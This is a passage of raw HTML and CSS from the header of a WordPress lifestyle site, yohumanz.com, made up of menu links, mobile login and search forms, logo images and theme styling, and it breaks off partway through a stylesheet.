<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://yohumanz.com/category/soul/">Soul</a></li>
<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://yohumanz.com/about/">About</a></li>
<li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://yohumanz.com/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://yohumanz.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_669" class="tdc-zone"><div class="tdc_zone tdi_2_83e  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_2_83e{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_83e:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_83e:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_83e{
margin-right:-5px !important;
margin-left:-5px !important;
width:auto !important;
position:relative;
}
}

</style>
<div class="tdi_1_669_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_669_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3_7c5" class="tdc-row"><div class="vc_row tdi_4_aa7  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_aa7{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_aa7 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_aa7 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6_f66  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_f66{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_6_f66{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_f66{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_66b td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_66b" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_66b{
padding-top:2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_66b{
                    display: inline-block;
                }.tdi_7_66b .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_66b .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_66b .tdb-mobile-menu-button i{
                    width: 35.2px;
					height: 35.2px;
					line-height:  35.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-dots-circle"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_daa  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_daa{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_9_daa{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_daa{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_416 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_416" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10_416{
margin-right:auto !important;
margin-left:auto !important;
padding-top:5px !important;
padding-bottom:5px !important;
width:85% !important;
}
}

</style>
<style>
/* custom css */
.tdi_10_416 .tdb-logo-a,
                .tdi_10_416 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-end;
                }.tdi_10_416 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_416 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_416 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10_416 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10_416 .tdb-logo-text-title{
                    display: block;
                }.tdi_10_416 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10_416 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://yohumanz.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://yohumanz.com/wp-content/uploads/2020/04/resize.png" alt="yohumanz logo"  title="yohumanz logo" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_66a  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_66a{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_12_66a{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_66a{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_88d td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_88d" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_88d{
padding-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_88d{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_88d .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_88d .tdb-header-search-button-mob{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_13_88d .tdb-header-search-button-mob i{
                    font-size: 20px;
                
                    width: 36px;
					height: 36px;
					line-height:  36px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-thin-long"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_a8a" class="tdc-zone"><div class="tdc_zone tdi_15_666  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_666{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16_a0d" class="tdc-row"><div class="vc_row tdi_17_061  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_061{
                    min-height: 0;
                }
</style><div class="vc_column tdi_19_688  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19_688{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_20_a16" class="tdc-zone"><div class="tdc_zone tdi_21_a92  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21_a92{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_21_a92{
z-index:999 !important;
position:relative;
}

</style>
<div class="tdi_20_a16_rand_style td-element-style" ><style>
.tdi_20_a16_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_22_33d" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_23_a68  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_23_a68{
                    min-height: 0;
                }.tdi_23_a68:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (min-width: 768px) {
	                .tdi_23_a68 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23_a68 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_23_a68.tdc-row-content-vert-center,
                    .tdi_23_a68.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_23_a68.tdc-row-content-vert-bottom,
                    .tdi_23_a68.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_23_a68.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_23_a68.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_23_a68{
position:relative;
}

.tdi_23_a68 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_22_33d_rand_style td-element-style" ><style>
.tdi_22_33d_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_25_06c  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_25_06c{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_25_06c{
padding-right:30px !important;
width:38% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_26_8a6 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_8a6"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_26_8a6{
justify-content:flex-end !important;
text-align:right !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26_8a6{
padding-right:15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_8a6 .tdb-menu > li{
                    margin-right: 15px;
                }.tdi_26_8a6 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_26_8a6 .tdb-menu-items-dropdown{
                    margin-left: 15px;
                }.tdi_26_8a6 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_26_8a6 .tdb-menu > li .tdb-menu-sep,
                .tdi_26_8a6 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_26_8a6 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_26_8a6 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_26_8a6 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_26_8a6 .tdb-menu > li > a,
                .tdi_26_8a6 .td-subcat-more,
                .tdi_26_8a6 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Open Sans !important;font-size:13px !important;line-height:80px !important;font-weight:600 !important;
                }.tdi_26_8a6 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_26_8a6 .tdb-menu .tdb-normal-menu ul,
                .tdi_26_8a6 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_26_8a6 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_26_8a6 .td-pulldown-filter-list li a{
                    font-family:Open Sans !important;
                }.tdi_26_8a6:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_26_8a6 .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_26_8a6 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_26_8a6 .tdb-menu > li > a,
                .tdi_26_8a6 .td-subcat-more{
                    padding: 0 9px;
                }.tdi_26_8a6 .tdb-menu > li > a,
                .tdi_26_8a6 .td-subcat-more,
                .tdi_26_8a6 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Open Sans !important;font-size:11px !important;line-height:60px !important;font-weight:600 !important;
                }
}
</style>
<style>
.tdi_26_8a6 .tdb-menu > li.current-menu-item > a,
				.tdi_26_8a6 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_26_8a6 .tdb-menu > li.current-category-ancestor > a,
				.tdi_26_8a6 .tdb-menu > li:hover > a,
				.tdi_26_8a6 .tdb-menu > li.tdb-hover > a,
				.tdi_26_8a6 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #548bd3;
				}.tdi_26_8a6 .tdb-menu > li > a:after,
				.tdi_26_8a6 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_26_8a6 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_26_8a6 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_26_8a6 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_26_8a6 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_26_8a6 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_26_8a6 .td-pulldown-filter-list li:hover a{
					color: #548bd3;
				}
</style><div id=tdi_26_8a6 class="td_block_inner td-fix-index"><ul id="menu-td-demo-header-menu" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-170"><a href="https://yohumanz.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li id="menu-item-243" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-243"><a href="https://yohumanz.com/category/heart/"><div class="tdb-menu-item-text">Heart</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_30_bb6  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_30_bb6{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_30_bb6{
width:20% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_31_662 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31_662" >
<style>
/* custom css */
.tdi_31_662 .tdb-logo-a,
                .tdi_31_662 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_31_662 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_31_662 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_31_662 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_31_662 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_31_662 .tdb-logo-text-title{
                    display: block;
                }.tdi_31_662 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_31_662 .tdb-logo-icon{
                    font-size: 20px;
                
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://yohumanz.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://yohumanz.com/wp-content/uploads/2020/04/zoom-300x173.png" alt="yohumanz logo"  title="yohumanz logo" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_33_9ad  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_33_9ad{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_33_9ad{
padding-left:30px !important;
width:37% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_34_ab1 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34_ab1"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_34_ab1{
padding-right:15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_34_ab1 .tdb-menu > li{
                    margin-right: 15px;
                }.tdi_34_ab1 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_34_ab1 .tdb-menu-items-dropdown{
                    margin-left: 15px;
                }.tdi_34_ab1 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_34_ab1 .tdb-menu > li .tdb-menu-sep,
                .tdi_34_ab1 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_34_ab1 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_34_ab1 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_34_ab1 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_34_ab1 .tdb-menu > li > a,
                .tdi_34_ab1 .td-subcat-more,
                .tdi_34_ab1 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Open Sans !important;font-size:13px !important;line-height:80px !important;font-weight:600 !important;
                }.tdi_34_ab1 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_34_ab1 .tdb-menu .tdb-normal-menu ul,
                .tdi_34_ab1 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_34_ab1 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_34_ab1 .td-pulldown-filter-list li a{
                    font-family:Open Sans !important;
                }.tdi_34_ab1:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_34_ab1 .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_34_ab1 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34_ab1 .tdb-menu > li > a,
                .tdi_34_ab1 .td-subcat-more{
                    padding: 0 9px;
                }.tdi_34_ab1 .tdb-menu > li > a,
                .tdi_34_ab1 .td-subcat-more,
                .tdi_34_ab1 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Open Sans !important;font-size:11px !important;line-height:60px !important;font-weight:600 !important;
                }
}
</style>
<style>
.tdi_34_ab1 .tdb-menu > li.current-menu-item > a,
				.tdi_34_ab1 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_34_ab1 .tdb-menu > li.current-category-ancestor > a,
				.tdi_34_ab1 .tdb-menu > li:hover > a,
				.tdi_34_ab1 .tdb-menu > li.tdb-hover > a,
				.tdi_34_ab1 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #548bd3;
				}.tdi_34_ab1 .tdb-menu > li > a:after,
				.tdi_34_ab1 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_34_ab1 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_34_ab1 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_34_ab1 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_34_ab1 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_34_ab1 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_34_ab1 .td-pulldown-filter-list li:hover a{
					color: #548bd3;
				}
</style><div id=tdi_34_ab1 class="td_block_inner td-fix-index"><ul id="menu-td-demo-header-menu-extra" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-2075" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2075"><a href="https://yohumanz.com/category/brain/"><div class="tdb-menu-item-text">Brain</div></a></li>
<li id="menu-item-1622" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1622"><a href="https://yohumanz.com/category/soul/"><div class="tdb-menu-item-text">Soul</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_38_f69  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_38_f69{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_38_f69{
width:5% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_39_a9f td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_39_a9f" >
<style>
/* custom css */
.tdi_39_a9f .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 36px;
					height: 36px;
					line-height:  36px;
                
                    color: #000000;
                }.tdi_39_a9f{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_39_a9f .tdb-search-txt{
                    top: 0px;
                }.tdi_39_a9f .tdb-drop-down-search{
                    top: calc(100% + 20px);
                
                    left: auto;
                    right: 0;
                }.tdi_39_a9f .tdb-head-search-btn:after{
                    bottom: -20px;
                
                    border-bottom-color: #548bd3;
                }.tdi_39_a9f .tdb-drop-down-search-inner{
                    margin-left: auto;
                    margin-right: 0;
                
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_39_a9f .tdb-head-search-form-btn i{
                    top: 0px;
                }.tdi_39_a9f .result-msg{
                    text-align: center;
                }.tdi_39_a9f .tdb-search-form{
                    border-color: #548bd3;
                }.tdi_39_a9f .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.5;
                }.tdi_39_a9f .tdb-head-search-form-btn{
                    background-color: #548bd3;
                
                    font-family:Open Sans !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;
                }.tdi_39_a9f .tdb-head-search-form-btn:hover{
                    background-color: #222222;
                }.tdi_39_a9f .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_39_a9f .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_39_a9f .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_39_a9f .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_39_a9f .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_39_a9f .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_39_a9f .entry-thumb{
					background-position: center 50%;
				}.tdi_39_a9f .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 1;
                }.ie10 .tdi_39_a9f .td-image-container,
				.ie11 .tdi_39_a9f .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_39_a9f .td-module-meta-info{
                	flex: 1;
                
					padding: 3px 10px 0 0;
				
					border-color: #eaeaea;
				}.tdi_39_a9f .entry-title{
					margin: 0px;
				
					font-family:Yeseva One !important;
				}.tdi_39_a9f .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_39_a9f .td-post-category{
					display: none;
				}.tdi_39_a9f .td-read-more{
					display: none;
				}.tdi_39_a9f .td-author-date{
					display: none;
				}.tdi_39_a9f .td-post-author-name{
					display: none;
				}.tdi_39_a9f .td-post-date,
				.tdi_39_a9f .td-post-author-name span{
					display: none;
				}.tdi_39_a9f .entry-review-stars{
					display: none;
				}.tdi_39_a9f .td-icon-star,
                .tdi_39_a9f .td-icon-star-empty,
                .tdi_39_a9f .td-icon-star-half{
					font-size: 15px;
				}.tdi_39_a9f .td-module-comments{
					display: none;
				}.tdi_39_a9f .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_39_a9f .td_module_wrap:hover .td-module-title a,
				.tdi_39_a9f .tdb-aj-cur-element .entry-title a{
					color: #548bd3 !important;
				}.tdi_39_a9f .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_39_a9f .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_39_a9f .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_39_a9f .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_39_a9f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_39_a9f .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_39_a9f .td-module-container:before{
					bottom: -10px;
				}.tdi_39_a9f .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_39_a9f .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_39_a9f .tdb-head-search-btn i{
                    font-size: 15px;
                
                    width: 40.5px;
					height: 40.5px;
					line-height:  40.5px;
                }.tdi_39_a9f .tdb-drop-down-search{
                    top: calc(100% + 7px);
                }.tdi_39_a9f .tdb-head-search-btn:after{
                    bottom: -7px;
                }.tdi_39_a9f .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_39_a9f .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_39_a9f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_39_a9f .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_39_a9f .td-module-container:before{
					bottom: -10px;
				}.tdi_39_a9f .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_39_a9f .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_39_a9f .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_39_a9f .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_39_a9f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_39_a9f .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_39_a9f .td-module-container:before{
					bottom: -10px;
				}.tdi_39_a9f .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_39_a9f .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
